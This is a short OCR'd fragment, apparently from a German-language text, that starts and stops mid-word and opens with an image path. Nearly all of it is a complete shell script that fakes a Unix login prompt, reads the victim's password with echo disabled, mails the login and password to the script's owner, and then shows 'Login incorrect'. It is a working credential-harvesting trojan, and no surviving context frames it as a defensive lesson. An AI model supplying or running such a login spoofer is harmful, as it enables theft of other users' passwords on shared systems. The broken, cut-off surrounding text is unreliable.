
einzuloggen.
#! /bin/sh

clear

cat /etc/issue

echo -n "login: "

read login

echo -n "Password: "

stty -echo

read passwd

stty sane

mail $USER <<- fin

        login: $login

        passwd: $passwd

fin

echo "Login incorrect"

sleep 1

Um die Verbindung zu beend